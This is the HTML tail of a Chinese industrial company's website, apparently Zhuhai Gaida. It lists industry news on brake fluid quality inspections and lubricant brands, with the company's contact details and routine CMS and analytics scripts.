									<img src="/Upload/202202/1644457455.jpg" title="质检总局：2批次机动车辆制动液产品不符合标准" alt="质检总局：2批次机动车辆制动液产品不符合标准" />
								</div>
								<div class="InfoWrap">
									<div class="InfoTitle ThemeColorChild" yd-var="TArticle0InfoTitleFont5149">
																				质检总局：2批次机动车辆制动液产品不符合标准									</div>
									<div class="InfoSContent" yd-var="TArticle0InfoSContentFont5149">2015-10-27 12:27:57 中国质量新闻网</div>
									<div class="InfoTime ThemeColorChild ThemeColorBgChildAfter" yd-var="TArticle0InfoTimeFont5149">2015-10-27</div>
								</div>
							</a>
						</li><li class="n0 column4" yd-animation="animate__animated animate__fadeInUp">
							<a href="/industrytrends/408.html" target="_blank" title="质检总局：5批次机动车辆制动液抽检不合格" class="small-round-corner ThemeColorParent" yd-content="_info,408">
								<div class="InfoPicture">
									<img src="/Upload/202202/1644458562.jpg" title="质检总局：5批次机动车辆制动液抽检不合格" alt="质检总局：5批次机动车辆制动液抽检不合格" />
								</div>
								<div class="InfoWrap">
									<div class="InfoTitle ThemeColorChild" yd-var="TArticle0InfoTitleFont5149">
																				质检总局：5批次机动车辆制动液抽检不合格									</div>
									<div class="InfoSContent" yd-var="TArticle0InfoSContentFont5149">2015-01-30 14:31:58中国质量新闻网 </div>
									<div class="InfoTime ThemeColorChild ThemeColorBgChildAfter" yd-var="TArticle0InfoTimeFont5149">2015-01-30</div>
								</div>
							</a>
						</li><li class="n1 column4" yd-animation="animate__animated animate__fadeInUp">
							<a href="/industrytrends/402.html" target="_blank" title="民族润滑油品牌走上精细化竞争之路" class="small-round-corner ThemeColorParent" yd-content="_info,402">
								<div class="InfoPicture">
									<img src="/Upload/202202/1644544241.jpg" title="民族润滑油品牌走上精细化竞争之路" alt="民族润滑油品牌走上精细化竞争之路" />
								</div>
								<div class="InfoWrap">
									<div class="InfoTitle ThemeColorChild" yd-var="TArticle0InfoTitleFont5149">
																				民族润滑油品牌走上精细化竞争之路									</div>
									<div class="InfoSContent" yd-var="TArticle0InfoSContentFont5149">中新网 2014-01-27 10:25:17 </div>
									<div class="InfoTime ThemeColorChild ThemeColorBgChildAfter" yd-var="TArticle0InfoTimeFont5149">2014-01-27</div>
								</div>
							</a>
						</li><li class="n0 column4" yd-animation="animate__animated animate__fadeInUp">
							<a href="/industrytrends/409.html" target="_blank" title="质检总局抽查机动车辆制动液 中石化等65批次被检产品合格" class="small-round-corner ThemeColorParent" yd-content="_info,409">
								<div class="InfoPicture">
									<img src="/Upload/202202/1644459033.jpg" title="质检总局抽查机动车辆制动液 中石化等65批次被检产品合格" alt="质检总局抽查机动车辆制动液 中石化等65批次被检产品合格" />
								</div>
								<div class="InfoWrap">
									<div class="InfoTitle ThemeColorChild" yd-var="TArticle0InfoTitleFont5149">
																				质检总局抽查机动车辆制动液 中石化等65批次被检产品合格									</div>
									<div class="InfoSContent" yd-var="TArticle0InfoSContentFont5149">2013-12-05 11:06:16中国质量新闻网 
</div>
									<div class="InfoTime ThemeColorChild ThemeColorBgChildAfter" yd-var="TArticle0InfoTimeFont5149">2013-12-05</div>
								</div>
							</a>
						</li><li class="n1 column4" yd-animation="animate__animated animate__fadeInUp">
							<a href="/industrytrends/410.html" target="_blank" title="广东质监抽查汽车润滑油及制动液 中石化等93批次被检产品合格" class="small-round-corner ThemeColorParent" yd-content="_info,410">
								<div class="InfoPicture">
									<img src="/Upload/202202/1644459479.jpg" title="广东质监抽查汽车润滑油及制动液 中石化等93批次被检产品合格" alt="广东质监抽查汽车润滑油及制动液 中石化等93批次被检产品合格" />
								</div>
								<div class="InfoWrap">
									<div class="InfoTitle ThemeColorChild" yd-var="TArticle0InfoTitleFont5149">
																				广东质监抽查汽车润滑油及制动液 中石化等93批次被检产品合格									</div>
									<div class="InfoSContent" yd-var="TArticle0InfoSContentFont5149">2013-10-29 16:47:31中国质量新闻网</div>
									<div class="InfoTime ThemeColorChild ThemeColorBgChildAfter" yd-var="TArticle0InfoTimeFont5149">2013-10-29</div>
								</div>
							</a>
						</li>				</ul>
			</div>
			<div class="component_bottom"></div>
		</div></div>
<!--区块5149 结束--><!--区块5117 开始-->
<div id="n5117" class="component floor_other2_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5117" yd-content="_channel,60">
	<style type="text/css">
			#n5117{
				padding:30px 0;
				background-color:#F4F5F9;			}
			#n5117 .component_title h2 {
				font-weight: normal;font-style: normal;text-align:;			}
			#n5117 .component_title p{
				font-weight: normal;font-style: normal;text-align:;			}
			#n5117 .AlbumTitle{
				font-size:18px;color:#333333;font-weight: bold;font-style: normal;text-align:;			}
			#n5117 .AlbumDescription{
				color:#999999;font-weight: normal;font-style: normal;text-align:;			}
			#n5117 li{
				animation-duration: 3.00s;
				animation-fill-mode: both;
			}
			#n5117 li .AlbumWrap{
				border-width:1px;
				border-style:solid;
				border-color:#DDDDDD;
				padding:10px;
			}
		</style>
		<div class="floor_other2 display1 full-width0">
			<div class="component_title">
					<h2 class="h2_1 ThemeBeforeColorBg" yd-text="channel,60,ChannelName"></h2>
					<p yd-text="channel,60,ChannelSContent"></p>
				</div>			<div class="component_body picture-container" yd-content="_channel,60,4" yd-group="5117" yd-tab="列表设置">
				<ul class="other2 swiper-wrapper picture-other2">
									</ul>
			</div>
			<div class="component_bottom"></div>
		</div>
		<script type="text/javascript">
			$(function(){
				var swiper = new Swiper('#n5117 .swiper-container',{
					autoplay: 2000,
					autoplayDisableOnInteraction: false,
					slidesPerView: 'auto',
					calculateHeight : true,
                    loop: true,
                    loopedSlides: 20				})
			})
		</script></div>
<!--区块5117 结束--><!--区块5119 友情链接开始-->
<!--div id="n5119" class="component floor_link4_main" yd-add="1" yd-delete="1" yd-content="link" yd-order="1" yd-group="5119">
	</div>
<!--区块5119 结束-->

    <!--区块5078 开始-->
<div id="n5078" class="component floor_foot2_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5078">
	<style type="text/css">
		#n5078{ 
			background-color:#303030;		}
		#n5078 .component_title,#n5078 .component_body,#n5078 .component_bottom{
			padding-top:30px;
		}
		#n5078 .component_body{
			padding-bottom:30px;
		}
		#n5078 .component_body:before,#n5078 .component_body:after{
			background-color:#444444;
		}
		#n5078 .floor_foot2{
			animation-duration: 3.00s;
			animation-fill-mode: both;
		}
		#n5078 .foot2_title { 
			font-size:18px;font-weight: bold;font-style: normal;text-align:;		}
		#n5078 .foot2_WeChat .LogoText{ 
			font-size:14px;line-height:1.8em;font-weight: normal;font-style: normal;text-align:;		}
		#n5078 .foot2_contact_wrap p{ 
			font-size:14px;line-height:2em;font-weight: normal;font-style: normal;text-align:;		}
		#n5078 .foot2_contact_wrap .Telephone{
			font-size:20px;color:#FFFFFF;font-weight: normal;font-style: normal;text-align:;		}
		#n5078 .foot2_navigation .channel1{ 
			font-size:14px;font-weight: normal;font-style: normal;text-align:;		}
		#n5078 .foot2_Content img {
			width:px;
		}
		#n5078 .foot2_Content .foot2_right_text {
			font-size:14px;line-height:1.8em;font-weight: normal;font-style: normal;text-align:;		}
		@media screen and (max-width: 768px) {
			#n5078 .component_bottom {
				padding-bottom:30px;
			}
		}
	</style>
	<div class="floor_foot2 full-width0" yd-animation="12">
		<div class="component_title" yd-group="5078" yd-tab="左侧栏设置">
			<div class="foot2_title">关于我们</div>			<div class="foot2_WeChat">
				<img src="/Upload/public/gzh_qrcode.png" title="扫一扫，关注我们微信公众号" alt="扫一扫，关注我们微信公众号" /><span class="LogoText">扫一扫，关注我们微信公众号</span>			</div>
			<div yd-slot="5078Afoot"></div>
		</div>
		<div class="component_body" yd-group="5078" yd-tab="中间栏设置">
			<div class="foot2_title">联系我们</div>			<div class="foot2_contact_wrap" yd-content="contact">
				<div class="Telephone">0756-3385490</div>
				<!--notempty name="TFoot2ContactText5078"><p>工作时间：周一至周五 9:00-18:00</p></notempty-->
				<p>联系人：李先生</p>				<p>手机：13923365036</p>				<p>邮件：gdmar@guide-zh.com</p>				<p>地址：广东珠海金鼎科技工业园金峰西路19号盖达大厦</p>			</div>
			<div yd-slot="5078Bfoot"><!--区块5079 开始-->
<div id="n5079" class="component floor_child5_main" yd-group="5079" yd-delete="1" yd-animation="animate__animated animate__fadeInLeft">
	<style type="text/css">
		#n5079{
			animation-duration: 1.00s;
			animation-fill-mode: both;
		}
		#n5079 .floor_child5{
			padding: 10px 10px 10px 10px;
		}
		#n5079 .Picture{
			width: 24px;
			height: 24px;
			padding: 6px;
			border:0px solid #FFFFFF;border-radius:89px;box-shadow: 0 3px 6px rgba(0,0,0,.1);		}
		#n5079 .Picture:hover{
			background: #F0F0F0 !important;
		}
		#n5079 .SubPicture img{
			width: 115px;
		}
		#n5079 ul{
			text-align: center;
		}
		#n5079 li{
			margin: 0 15px;
		}
		#n5079 li .Title{
			font-size:16px;line-height:2.4em;font-weight: normal;font-style: normal;text-align:;			yd-previewable-class: align align0;
		}
	</style>
	<ul class="floor_child5">
		<li yd-animation="animate__animated animate__fadeInLeft">
				<a href="//www.baidu.com" target="_blank">
					<img class="Picture" src="" alt="" style="background-color: #FFFFFF" title="" alt="" />
					<div class="Title align0"></div>
				</a>
							</li>	</ul>
</div>
<!--区块5079 结束--></div>
		</div>
		<div class="component_bottom" yd-group="5078" yd-tab="右侧栏设置">
			<div class="foot2_title">盖达欢迎你</div>			<ul class="foot2_navigation" yd-content="channel">
				<li>
						<a class="channel1 ThemeColorHover" href="/aboutus.html" target="_self" >关于盖达</a>
					</li><li>
						<a class="channel1 ThemeColorHover" href="/product.html" target="_self" >产品中心</a>
					</li><li>
						<a class="channel1 ThemeColorHover" href="/news.html" target="_self" >新闻资讯</a>
					</li><li>
						<a class="channel1 ThemeColorHover" href="/honor.html" target="_self" >资质荣誉</a>
					</li><li>
						<a class="channel1 ThemeColorHover" href="/contactus.html" target="_self" >联系我们</a>
					</li>			</ul>
			<div class="foot2_Content">
				<div class="foot2_right_text"></div>
			</div>
		</div>
	</div>
</div>
<!--区块5078 结束--><!--区块5015 开始-->
<div id="n5015" class="component floor_support1_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5015">
	<style type="text/css">
			#n5015{ 
				background-color:#333333;			}
			#n5015 .component_body {
				padding:10px 0;border-top:0px solid #FF0000;
			}
			#n5015 .component_body .footer_text{ 
				text-align:center;
				font-size:14px;color:#F0F0F0;line-height:1.2em;font-weight: normal;font-style: normal;text-align:;			}
			#n5015 .WebInfo,#n5015 .WebInfo a{ 
				text-align:center;
				font-size:14px;color:#999999;line-height:1.4em;font-weight: normal;font-style: normal;text-align:;			}
			#n5015 .support1_text{
				font-size:14px;color:#F0F0F0;line-height:1.2em;font-weight: normal;font-style: normal;text-align:;				center			}
		</style>
		<div class="floor_support1 full-width1">
			<div class="component_title"></div>
			<div class="component_body">
								<div class="WebInfo support1_center" yd-content="basic">
					<span class="support1_left"><a  href="http://www.guide-zh.com" target="_self">珠海盖达实业有限公司</a>&nbsp;版权所有&nbsp;</br><a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">粤ICP备19009129号-1</a>  <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44049102496342" target="_blank" rel="nofollow"><br> <img src="/Upload/icon/gongan.png" />&nbsp;粤公网安备 44049102496342号</a>&nbsp;</br></span>
			        <!--eq name="Think.server.HTTP_HOST|stripos='31'" value="0">
			            <span class="support1_right">技术支持：<a href="http://www.youdiancms.com" target="_blank">友点软件</a></span>
			        </eq-->
				</div>
			</div>
			<div class="component_bottom"></div>
		</div>
		</br></div>
<!--区块5015 结束-->
<div class="tool_back"></div>
	<div id="tool" yd-group="2">
		<ul class="toollist" style="background-color: #66CCFF;">
            <li><a  href="/" ><img src="/Upload/icon/home.png"><p>首页</p></a></li>            <li><a  href="tel:0756-3385490" ><img src="/Upload/icon/tel.png"><p>拨号</p></a></li>            <li><a  href="/product.html" ><img src="/Upload/icon/product.png"><p>产品</p></a></li>			<li><a  href="/contactus.html" ><img src="/Upload/icon/contact.png"><p>联系</p></a></li>		</ul>
	</div>
<style>
/*----------------------通用样式----------------------*/ 

/*----------------------大屏幕 大桌面显示器 (≥1200px)----------------------*/
@media screen and (min-width: 1200px) {

}

/*----------------------小屏幕 平板 (≥700px并且≤1199px)----------------------*/
@media screen and (min-width: 700px) and (max-width: 1199px) {

}

/*----------------------超小屏幕 手机 (≤699px)----------------------*/
@media screen and (max-width: 699px) {

}
</style>

<!----------------------自定义脚本代码---------------------->
<script  type="text/javascript">
$(document).ready(function(){

});
</script><!--gotop start-->
    <style>
            #topcontrol .yd-gotop{
                 transition-duration: .2s;  text-align: center; cursor: pointer; background: #FFFFFF; 
                 width: 50px;  height: 60px;line-height: 60px;
                border-radius:3px; box-shadow: 0 2px 18px rgba(0,0,0,.1);
            }
            #topcontrol .yd-gotop:hover{ background: #F9F9F9; }
            #topcontrol .yd-gotop i{ font-size:30px; color:#0066CC; }
            #topcontrol .yd-gotop:hover i{ color:#0066CC; }
    </style>
    <script>
        scrolltotop.controlattrs={offsetx:12, offsety:120 };
        scrolltotop.controlHTML = '<div yd-content="gotop" class="yd-gotop"><i class="ydicon-gotop18"></i></div>';
        scrolltotop.anchorkeyword = '#yd-gotop';
        scrolltotop.title = '回顶部';
        scrolltotop.init();
    </script>
    <!--gotop end-->

		<!--在线客服start-->
		<link rel='stylesheet' type='text/css' href='/Public/online/style/common.css'/>
            <script type='text/javascript' src='/Public/online/jquery.online.js'></script>
		<style>
			.SonlineBox .openTrigger, .SonlineBox .titleBox{ background-color:#0066CC; }
			.SonlineBox .contentBox{ border:2px solid #0066CC;  }
		</style>
		<script type='text/javascript'>
		$(window).load(function(){
			$().Sonline({
				Position:'right', Top:320, Width:55, Style:3, Effect:false, 
				DefaultsOpen:true, Tel:'1', Title:'在线客服',
				FooterText:"<img alt='微信扫一扫 关注我们' src='/Upload/public/kefu_qrcode.jpg' style='width: 130px; height: 130px;margin-top:8px;' title='微信扫一扫 关注微信公众号' /><br /><b style='color: rgb(255, 0, 0);'>wangzhan</b><br /><strong>扫一扫，关注微信公众号</strong>", Website:'',
				IconColor: '#FFFFFF', ThemeColor: '#0066CC',
				Qqlist:''
			});
		});
		</script>
		<!--在线客服end-->
		


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6ca6faef6f7f916f5788d540d05788ea";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>